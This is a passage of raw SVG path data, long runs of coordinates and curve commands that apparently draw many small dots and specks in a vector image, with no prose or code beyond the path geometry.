.156-.351.275-.78.264-.691-.018-.715-.048-.213-.264.775-.333.993-.333.993 0m-312.34.284c0 .156.383.283.851.283.468 0 .851-.127.851-.283 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m321.702.425c0 .234.191.426.426.426a.426.426 0 1 0-.426-.426m0 .993c0 .156.191.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.235 0-.426.128-.426.284m8.227.567c0 .156.191.284.425.284.235 0 .426-.128.426-.284 0-.156-.191-.283-.426-.283-.234 0-.425.127-.425.283m1.702 1.419c0 .315.189.567.426.567.236 0 .425-.252.425-.567 0-.315-.189-.568-.425-.568-.237 0-.426.253-.426.568m-1.702 1.418c0 .156.191.284.425.284.235 0 .426-.128.426-.284 0-.156-.191-.283-.426-.283-.234 0-.425.127-.425.283m3.404 1.135c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m1.702 0c0 .156.319.284.71.284.39 0 .709-.128.709-.284 0-.156-.319-.284-.709-.284-.391 0-.71.128-.71.284m-.851.993a.426.426 0 1 0 .85-.002.426.426 0 0 0-.85.002m2.036.158c-.396.159-.623.454-.567.739.139.718.817.804.994.126.086-.329.269-.598.407-.598.138 0 .251-.127.251-.283 0-.339-.208-.335-1.085.016M27.68 33.623c-.3.228-.453.507-.339.621.114.114.296.084.405-.068.108-.151.378-.275.599-.275.221 0 .455-.16.52-.355.159-.477-.51-.434-1.185.077m346.788 1.554c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m3.404 0c0 .156.192.284.426.284.234 0 .425.128.425.284 0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426-.128-.426-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m0 3.83c0 .234.192.426.426.426a.426.426 0 1 0-.426-.426m-2.553 2.128c0 .156.383.283.851.283.468 0 .851-.127.851-.283 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m2.553.567c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-350.638.568c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.157-.191-.284-.425-.284-.234 0-.426.127-.426.284m346.383.567c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m5.106.851c0 .315.19.567.426.567s.425-.252.425-.567c0-.315-.189-.567-.425-.567s-.426.252-.426.567m0 1.56a.427.427 0 0 1-.425.426.427.427 0 0 0-.426.425c0 .234.192.426.426.426.234 0 .425.127.425.284 0 .156.192.283.426.283.593 0 .535-.781-.071-.939-.473-.124-.473-.131 0-.163.613-.04.681-1.167.071-1.167a.427.427 0 0 0-.426.425m-348.216 2.3c-.501.501-1.003.509-1.003.017 0-.553.247-.713.857-.553.462.121.483.198.146.536m-3.557 2.948c0 .156.256.284.568.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.568.127-.568.283m-5.744 2.34c.507.163.922.405.922.538 0 .134.191.243.425.243.668 0 .498-.766-.213-.956-1.209-.324-2.209-.17-1.134.175m3.9-.07c.784.337 1.277.337 1.277 0 0-.156-.415-.275-.922-.264-.773.017-.83.06-.355.264m-1.276.567c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m361.418.284c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-362.269.851c0 .315.189.567.425.567.234 0 .426-.127.426-.283 0-.156.223-.293.496-.304.425-.017.414-.055-.071-.264-.923-.396-1.276-.318-1.276.284m359.149.686a.45.45 0 0 0 .449.449c.247 0 .398-.152.337-.337-.176-.526-.786-.613-.786-.112m-360 .733c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.157-.192-.284-.426-.284-.234 0-.425.127-.425.284m-1.702.567c0 .156.191.284.425.284.234 0 .426.127.426.283 0 .156.191.284.425.284.234 0 .426.128.426.284 0 .156.383.283.851.283.468 0 .851-.127.851-.283 0-.156-.383-.284-.851-.284-.468 0-.851-.128-.851-.284 0-.156-.192-.283-.426-.283-.234 0-.425-.128-.425-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m361.418.567c0 .156.255.284.567.284.312 0 .568-.128.568-.284 0-.156-.256-.283-.568-.283-.312 0-.567.127-.567.283m1.347.913c-.608.761-.629 1.073-.07 1.073a.43.43 0 0 1 .425.433c0 .46 1.378 1.131 1.671.813.095-.104.013-.246-.182-.315-.195-.07-.354-.308-.354-.529 0-.221-.255-.402-.568-.402-.378 0-.567-.189-.567-.567 0-.315.189-.568.426-.568.234 0 .425-.127.425-.283 0-.497-.691-.299-1.206.345m-362.765.222c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m1.702.851c0 .315.189.567.425.567.237 0 .426-.252.426-.567 0-.315-.189-.567-.426-.567-.236 0-.425.252-.425.567m362.269 3.972c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-363.12 1.134c0 .157-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156.191.284.425.284.234 0 .426.127.426.283 0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425-.128-.425-.284 0-.156.191-.284.425-.284.234 0 .426-.127.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m361.418 1.135c0 .156.245.284.544.284.299 0 .6.159.67.355.07.195.223.264.341.155.287-.267-.548-1.077-1.109-1.077-.245 0-.446.127-.446.283m0 1.072c0 .121.24.426.533.677.293.251.586.616.651.811.151.454 1.369-.244 1.369-.784 0-.197.192-.357.426-.357.234 0 .425-.128.425-.284 0-.357-.771-.375-.898-.021-.187.519-1.655.691-1.655.194 0-.251-.191-.457-.425-.457-.234 0-.426.1-.426.221m-361.418 2.9c0 .315.189.567.425.567.237 0 .426-.252.426-.567 0-.315-.189-.568-.426-.568-.236 0-.425.253-.425.568m362.411-.284c-.096.156.024.284.267.284.243 0 .442.108.442.24 0 .378 1.025 1.462 1.381 1.462.177 0 .321-.128.321-.284 0-.156-.191-.283-.425-.283-.237 0-.426-.253-.426-.568 0-.315-.189-.567-.425-.567-.234 0-.426-.128-.426-.284 0-.156-.12-.284-.267-.284-.147 0-.346.128-.442.284m1.56 2.837c0 .156.256.284.568.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.312 0-.568.128-.568.284M14.752 78.865c0 .156.319.284.709.284.39 0 .709-.128.709-.284 0-.156-.319-.283-.709-.283-.39 0-.709.127-.709.283m2.553 1.419c0 .312.128.567.284.567.156 0 .283-.255.283-.567 0-.312-.127-.568-.283-.568-.156 0-.284.256-.284.568m372.199 2.837c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-375.603.851c0 .315.189.567.425.567.237 0 .426-.252.426-.567 0-.316-.189-.568-.426-.568-.236 0-.425.252-.425.568m2.908-.143c-.511.579-.445.71.354.71.52 0 .709-.151.709-.567 0-.656-.548-.729-1.063-.143m370.992.71c0 .315.19.567.426.567s.425-.252.425-.567c0-.315-.189-.567-.425-.567s-.426.252-.426.567m-373.9 1.418c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m1.702 0c0 .156.191.284.425.284.237 0 .426.252.426.568 0 .315-.189.567-.426.567-.234 0-.425-.128-.425-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283 0 .156.191.284.425.284.234 0 .426.128.426.284 0 .465 1.343.32 1.53-.165.225-.588.248-.512-.358-1.21-.554-.64-1.172-.812-1.172-.328m375.603.97a.45.45 0 0 0 .449.449c.247 0 .398-.152.337-.337-.176-.526-.786-.613-.786-.112m-377.305 1.3c0 .156.117.284.26.284.143 0 .463.077.709.172.295.113.449.015.449-.284 0-.297-.247-.456-.709-.456-.39 0-.709.128-.709.284m376.454 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284M14.184 90.42c.234.089.515.298.623.465.109.168.297.205.418.084.262-.263-.439-.755-1.041-.729-.378.016-.378.036 0 .18m377.022.928c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.157-.192-.284-.426-.284-.234 0-.425.127-.425.284M14.752 92.482c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m377.305 0c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283M13.901 93.617c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m375.603.567c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m2.553 0c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .412.544.347 1.013-.122.475-.475.517-.729.121-.729a.283.283 0 0 0-.283.283m-377.305.402a.45.45 0 0 0 .449.449c.247 0 .399-.151.337-.336-.176-.526-.786-.614-.786-.113m376.454 2.719c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156.191-.283.425-.283.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-1.702 1.986c0 .315.189.567.425.567s.426-.252.426-.567c0-.315-.19-.568-.426-.568s-.425.253-.425.568m1.702-.284c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m.851 1.419c0 .315.189.567.425.567.478 0 .497-.052.254-.686-.244-.634-.679-.558-.679.119m-2.553.283c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283M7.943 102.695c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m2.553 1.418c0 .157.192.284.426.284.234 0 .426-.127.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m-.851.852c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-1.702.567c0 .156.192.284.426.284.234 0 .425.127.425.283 0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426-.128-.426-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m1.702 2.269c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m-2.269.568c0 .156.319.283.709.283.39 0 .709-.127.709-.283 0-.156-.319-.284-.709-.284-.39 0-.709.128-.709.284m383.83 0c0 .156.191.283.425.283.234 0 .426.128.426.284 0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425-.127-.425-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-381.561.709c0 .234.192.426.426.426a.427.427 0 0 0 0-.852.428.428 0 0 0-.426.426m382.412.827c0 .247.202.45.449.45.501 0 .414-.611-.112-.786-.186-.062-.337.089-.337.336M7.204 113.357c.094.246.172.502.172.567 0 .065.128.119.284.119.156 0 .283-.256.283-.568 0-.332-.189-.567-.456-.567-.299 0-.396.154-.283.449m1.59.118c0 .315.189.568.426.568.236 0 .425-.253.425-.568 0-.315-.189-.567-.425-.567-.237 0-.426.252-.426.567m383.263.851c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .412.544.347 1.013-.122.475-.475.517-.729.121-.729a.283.283 0 0 0-.283.283m-384.965 7.66c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m389.22.446c0 .278.796.972 1.115.972.167 0 .303.128.303.284 0 .156.192.284.426.284.236 0 .426-.253.426-.568 0-.441-.19-.567-.852-.567-.468 0-.851-.128-.851-.284a.283.283 0 0 0-.283-.283c-.156 0-.284.072-.284.162m-.284 1.955c0 .42.826 1.003 1.42 1.003.189 0 .138-.185-.123-.446-.245-.245-.446-.564-.446-.709 0-.145-.191-.263-.425-.263a.422.422 0 0 0-.426.415m-1.418 1.145c0 .234.187.425.417.425.253 0 .352-.166.253-.425-.09-.234-.277-.426-.417-.426-.139 0-.253.192-.253.426m-386.667.993c0 .315.189.567.426.567.236 0 .425-.252.425-.567 0-.315-.189-.568-.425-.568-.237 0-.426.253-.426.568m388.936-.284c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284M7.943 127.943c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m390.639 0c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567.127-.567.283M7.715 129.235c-.306.347-.297.493.051.841.482.482 1.028.555 1.028.137 0-.156-.191-.284-.425-.284-.234 0-.426-.128-.426-.284 0-.156.192-.283.426-.283.234 0 .425-.128.425-.284 0-.42-.654-.324-1.079.157m390.937.048c-1.234.153-1.18.646.071.646.694 0 .993-.128.993-.425 0-.234-.032-.406-.071-.381-.039.025-.485.097-.993.16m-2.898 1.136c-.372.419-.362.448.094.273.281-.107.628-.196.771-.196.143 0 .26-.127.26-.283 0-.438-.661-.316-1.125.206m2.402 1.759c-.463.182-.371.246.496.348.748.089 1.064.017 1.064-.243 0-.405-.68-.451-1.56-.105m-2.837.588c-.104.169.206.276.764.264.782-.017.844-.061.371-.264-.77-.331-.93-.331-1.135 0m2.411 3.404c0 .156.192.284.426.284.234 0 .426.128.426.284 0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567-.128-.567-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283M3.972 137.447c0 .234.127.425.283.425.156 0 .284-.191.284-.425 0-.234-.128-.426-.284-.426-.156 0-.283.192-.283.426m393.758.405c0 .144-.214.304-.477.354-.262.051.184.304.993.562 1.152.369 1.47.391 1.47.103 0-.203-.209-.351-.466-.329-.256.022-.528-.139-.605-.358-.101-.288.028-.354.466-.239.333.087.605.042.605-.099 0-.142-.446-.257-.993-.257-.546 0-.993.118-.993.263M1.418 139.007c0 .315.19.567.426.567s.426-.252.426-.567c0-.315-.19-.567-.426-.567s-.426.252-.426.567m396.312.709c0 .234.192.426.426.426.234 0 .426.128.426.284 0 .156.18.283.401.283.221 0 .467.16.545.355.079.195.154.067.166-.284.016-.456-.139-.638-.545-.638-.315 0-.567-.189-.567-.426a.427.427 0 0 0-.852 0m-395.46.993c0 .315.189.568.425.568s.426-.253.426-.568c0-.315-.19-.567-.426-.567s-.425.252-.425.567m394.609.284c0 .156.192.284.426.284.234 0 .425.127.425.283 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426-.128-.426-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284M3.972 142.411c0 .624.114 1.135.253 1.135.359 0 .61-.771.417-1.276-.104-.27.004-.426.292-.426.251 0 .456-.128.456-.284 0-.156-.319-.283-.709-.283-.638 0-.709.113-.709 1.134m-3.666.497c-.016.456.139.638.545.638.312 0 .567-.128.567-.284 0-.156-.18-.283-.401-.283-.221 0-.467-.16-.545-.355-.079-.195-.154-.067-.166.284m396.573-.213c0 .156.192.284.426.284.234 0 .425.127.425.283 0 .156.447.284.993.284.848 0 .99-.094.971-.638-.012-.351-.087-.479-.166-.284-.169.419-1.798.484-1.798.071 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m.851 2.553c0 .315.19.568.426.568s.426-.253.426-.568c0-.315-.19-.567-.426-.567s-.426.252-.426.567m-393.758.284c0 .312.127.567.283.567.156 0 .284-.255.284-.567 0-.312-.128-.567-.284-.567-.156 0-.283.255-.283.567M.306 147.73c-.016.457.139.639.545.639.312 0 .567-.128.567-.284 0-.156-.18-.284-.401-.284-.221 0-.467-.159-.545-.354-.079-.195-.154-.068-.166.283m399.127.922c0 .157-.383.284-.851.284-.469 0-.852.128-.852.284 0 .156.447.284.993.284.804 0 .993-.109.993-.568 0-.312-.064-.567-.142-.567-.078 0-.141.127-.141.283m-3.405 1.135c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m2.554.568c0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-1.944 2.44c-.211.239-.289.521-.174.628.115.107.266.034.336-.161.15-.42.93-.48.93-.071 0 .157.192.284.426.284.234 0 .426-.127.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426-.128-.426-.284 0-.425-.656-.322-1.092.171m1.944 1.27c0 .174-.337.254-.781.186-.429-.066-.62-.067-.425-.002.777.26.387 1.212-.497 1.212-.468 0-.851.128-.851.284 0 .156.383.283.851.283.469 0 .851-.127.851-.283 0-.156.264-.284.587-.284.457 0 .547-.125.406-.567-.14-.443-.051-.568.407-.568.322 0 .586-.127.586-.283 0-.156-.255-.284-.567-.284-.312 0-.567.138-.567.306m-1.703 2.814c0 .156-.205.284-.455.284-.3 0-.397.154-.284.449.095.247.172.502.172.567 0 .065.128.119.284.119.156 0 .283-.255.283-.568 0-.315.19-.567.426-.567.234 0 .425.128.425.284 0 .156.192.283.426.283.234 0 .426.128.426.284 0 .156.18.284.401.284.221 0 .467.159.545.354.079.196.154.068.166-.283.016-.457-.139-.639-.545-.639-.312 0-.567-.127-.567-.283 0-.156-.192-.284-.426-.284-.234 0-.426-.128-.426-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m2.128 2.554c-.453.194-.472.247-.094.263.26.011.537.18.615.375.079.195.154.067.166-.284.012-.351-.01-.629-.049-.618-.039.011-.326.13-.638.264m-.425 2.269c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m0 3.121c0 .378.189.567.567.567.378 0 .567-.189.567-.567 0-.379-.189-.568-.567-.568-.378 0-.567.189-.567.568m.196 2.167c-.264.265.056.67.53.67a.419.419 0 0 0 .408-.426c0-.427-.599-.583-.938-.244m-1.048 1.804c0 .156-.319.284-.709.284-.39 0-.709.128-.709.284 0 .156.128.283.284.283.156 0 .283.256.283.568 0 .315.19.567.426.567.234 0 .425.128.425.284 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156.255-.284.567-.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567.127-.567.283 0 .156-.192.284-.426.284-.284 0-.426-.284-.426-.851s.142-.851.426-.851c.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m.852 4.648c0 .216.255.459.567.541.421.11.567.009.567-.393 0-.351-.198-.54-.567-.54-.312 0-.567.176-.567.392m-1.703 2.586c0 .442.161.71.426.71s.425-.268.425-.71c0-.441-.16-.709-.425-.709s-.426.268-.426.709m2.554-.141c0 .156-.192.283-.426.283-.234 0-.425.128-.425.284 0 .156.255.284.567.284.378 0 .567-.19.567-.568 0-.312-.064-.567-.142-.567-.078 0-.141.127-.141.284m-1.703 2.269c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m-1.51 1.816c-.16.418.023.737.423.737.13 0 .236-.255.236-.567 0-.651-.432-.762-.659-.17m2.362.454c0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-1.572.302c-.261.423.041.652.584.444.251-.096.377-.304.28-.461-.23-.372-.629-.364-.864.017M.35 182.411c0 .546.058.77.129.497a2.31 2.31 0 0 0 0-.993c-.071-.273-.129-.05-.129.496m398.728-.655c-.666.174-.629.555.071.738.421.11.567.008.567-.393 0-.297-.032-.526-.071-.508a8.255 8.255 0 0 1-.567.163m-1.348 2.357c0 .157-.191.284-.425.284-.234 0-.426.128-.426.284 0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156.192-.284.426-.284.234 0 .426-.127.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m-393.191.568c0 .156.191.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.235 0-.426.128-.426.284m394.043.567c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567.127-.567.283m-2.554.568c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284M.328 186.95c0 .546.065.834.144.639.078-.195.324-.355.545-.355.221 0 .401-.128.401-.284 0-.156-.18-.283-.401-.283-.221 0-.467-.16-.545-.355-.079-.195-.144.092-.144.638m394.849.993c0 .234-.053.426-.118.426-.066 0-.336.083-.601.185-.416.159-.437.101-.155-.426.377-.703.874-.809.874-.185m2.553 1.308c0 .496-.12.568-.711.419-.69-.173-.697-.161-.221.395.583.68.932.735.932.148 0-.234.192-.426.426-.426.236 0 .426.252.426.568 0 .312.18.567.401.567.221 0 .467.16.545.355.079.195.154-.061.166-.568.018-.74-.089-.922-.545-.922-.378 0-.567-.189-.567-.567 0-.315-.19-.568-.426-.568-.244 0-.426.256-.426.599m-397.424 1.6c-.019.545.123.638.971.638.546 0 .993-.127.993-.283 0-.156-.373-.284-.828-.284-.455 0-.892-.16-.97-.355-.079-.195-.154-.067-.166.284m396.006.922c0 .156.511.284 1.135.284s1.135.127 1.135.283c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567-.128-.567-.284 0-.156-.511-.284-1.135-.284s-1.135.128-1.135.284m.567 1.702c0 .156.192.284.426.284.234 0 .425.128.425.284 0 .156.192.283.426.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.426-.128-.426-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m1.703 1.56c0 .237.252.426.567.426.315 0 .567-.189.567-.426 0-.236-.252-.425-.567-.425-.315 0-.567.189-.567.425m-.852 2.695c0 .157.192.284.426.284.234 0 .426-.127.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m1.703.568c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.255.284.567.284.378 0 .567-.189.567-.567 0-.312-.064-.568-.142-.568-.078 0-.141.128-.141.284m-2.554.851c0 .315-.189.567-.425.567-.478 0-.497.052-.253.686.243.634.678.558.678-.118 0-.316.19-.568.426-.568s.425-.252.425-.567c0-.315-.189-.567-.425-.567s-.426.252-.426.567m1.703 1.418c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567.127-.567.283m0 1.135c0 .156.18.284.401.284.221 0 .467.159.545.354.079.195.154.068.166-.283.016-.457-.139-.639-.545-.639-.312 0-.567.128-.567.284m-1.652.757c.138.711.8.809.8.118 0-.349-.183-.591-.446-.591-.264 0-.409.193-.354.473m1.652.662c0 .156-.192.283-.426.283-.236 0-.426.252-.426.568 0 .315-.189.567-.425.567-.234 0-.426.128-.426.284 0 .156.192.283.426.283.234 0 .425.128.425.284 0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426-.127-.426-.283 0-.156.192-.284.426-.284.244 0 .426-.256.426-.6 0-.461.132-.566.567-.453.369.097.567.009.567-.25 0-.22-.255-.399-.567-.399-.312 0-.567.128-.567.284m-1.703 3.688c0 .315.19.567.426.567s.425-.252.425-.567c0-.316-.189-.568-.425-.568s-.426.252-.426.568m2.554.283c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156-.192.283-.426.283-.236 0-.426.252-.426.568 0 .315.19.567.426.567s.426-.252.426-.567c0-.379.189-.568.567-.568.378 0 .567-.189.567-.567 0-.312-.064-.567-.142-.567-.078 0-.141.127-.141.283m-.371 2.185c-.61.158-.488.756.181.886.319.061.473-.1.473-.497 0-.323-.032-.573-.071-.555a8.127 8.127 0 0 1-.583.166m-1.332 1.219c0 .316-.189.568-.425.568-.234 0-.426.127-.426.284 0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.157.192-.284.426-.284.236 0 .426-.252.426-.568 0-.315-.19-.567-.426-.567s-.426.252-.426.567m1.703.852c0 .156-.192.283-.426.283-.234 0-.425.128-.425.284 0 .156.255.284.567.284.378 0 .567-.19.567-.568 0-.312-.064-.567-.142-.567-.078 0-.141.127-.141.284m-2.554 1.134c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m2.554 1.135c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.255.284.567.284.378 0 .567-.189.567-.567 0-.312-.064-.568-.142-.568-.078 0-.141.128-.141.284m-2.554 1.986c0 .315.19.567.426.567s.425-.252.425-.567c0-.315-.189-.568-.425-.568s-.426.253-.426.568m1.703-.284c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-390.922.568c.555.358 1.134.358 1.134 0 0-.157-.351-.282-.78-.28-.608.004-.686.065-.354.28m.283.969c0 .221-.159.459-.354.528-.207.074-.25.232-.103.379.146.146.304.103.378-.103.07-.195.307-.355.528-.355.221 0 .402-.192.402-.426a.426.426 0 0 0-.425-.425c-.234 0-.426.181-.426.402m390.639 2.151c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-1.703 1.702c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m.851 1.135c0 .156.192.284.426.284.234 0 .426.127.426.283 0 .156-.192.284-.426.284-.236 0-.426.252-.426.567 0 .316.19.568.426.568s.426-.252.426-.568c0-.62.717-.782.946-.212.079.195.154.067.166-.284.016-.457-.139-.638-.545-.638-.312 0-.567-.128-.567-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m.852 2.52c0 .138.255.317.567.399.369.096.567.009.567-.251 0-.219-.255-.399-.567-.399-.312 0-.567.113-.567.251m-384.681 3.154c0 .315.189.567.425.567.237 0 .426-.252.426-.567 0-.315-.189-.568-.426-.568-.236 0-.425.253-.425.568m384.681 2.127c0 .234.182.426.404.426.223 0 .463.223.535.496.071.273.144.082.162-.425.027-.744-.076-.922-.534-.922-.315 0-.567.189-.567.425m0 2.412c0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567.128-.567.284m-.852 1.134c0 .157.192.284.426.284.234 0 .426-.127.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283m.852 1.135c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567.127-.567.283m0 5.357c0 .138.255.318.567.399.369.097.567.009.567-.25 0-.22-.255-.399-.567-.399-.312 0-.567.112-.567.25m-.852 1.168c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m0 1.135c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m1.292 3.093c-.527.206-.524.223.071.379.424.11.623.035.623-.236 0-.22-.032-.39-.071-.379-.039.011-.319.117-.623.236m-.811 1.077c-.479.124-.593.984-.126.951.279-.019 1.234.941 1.432 1.439.085.215.165-.025.177-.532.015-.64-.108-.922-.403-.922-.234 0-.426-.127-.426-.283 0-.157.192-.284.426-.284.234 0 .425-.128.425-.284 0-.289-.588-.323-1.505-.085m.371 3.489c0 .156.18.284.401.284.221 0 .467.16.545.355.079.195.154.067.166-.284.016-.457-.139-.638-.545-.638-.312 0-.567.127-.567.283m0 2.554c0 .156-.192.283-.426.283a.428.428 0 0 0-.426.426c0 .234.192.425.426.425.234 0 .426-.127.426-.283 0-.156.255-.284.567-.284.315 0 .567-.189.567-.426 0-.236-.252-.425-.567-.425-.312 0-.567.128-.567.284m-.852 1.702c0 .156.192.283.426.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m-.851 1.134c0 .156.383.284.851.284.469 0 .852-.128.852-.284 0-.156-.383-.283-.852-.283-.468 0-.851.127-.851.283m1.703 1.135c0 .156.18.284.401.284.221 0 .467.159.545.355.079.195.154.067.166-.284.016-.457-.139-.638-.545-.638-.312 0-.567.127-.567.283m-1.703 1.702c0 .156.192.284.426.284.234 0 .425.128.425.284 0 .156.192.283.426.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.426-.128-.426-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283m2.199 1.047c-.674.176-.628.838.071 1.021.451.118.567.009.567-.534 0-.375-.032-.668-.071-.65a7.678 7.678 0 0 1-.567.163m-2.199.514a.426.426 0 1 0 .85-.002.426.426 0 0 0-.85.002m.497 1.188c-.607.159-.66.656-.071.656.234 0 .425.127.425.283 